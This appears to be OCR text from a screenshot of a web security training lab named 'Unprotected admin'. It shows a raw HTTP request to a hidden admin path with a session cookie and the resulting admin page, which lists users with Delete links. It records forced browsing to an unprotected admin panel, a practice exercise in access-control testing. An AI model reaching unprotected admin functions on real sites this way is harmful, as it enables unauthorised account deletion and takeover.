 GET /admin-ge6wcp HTTP/2
Host: 0aca00f40316b0638275a7c4008600bd.web-security-academy.net
Cookie: session=cWBAAIYIbDdvN8PxFtO9B3aOmlyUWd6p
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Web Security
Academy
Unprotected admin
Back to lab description
Users
wiener - Delete
carlos - Delete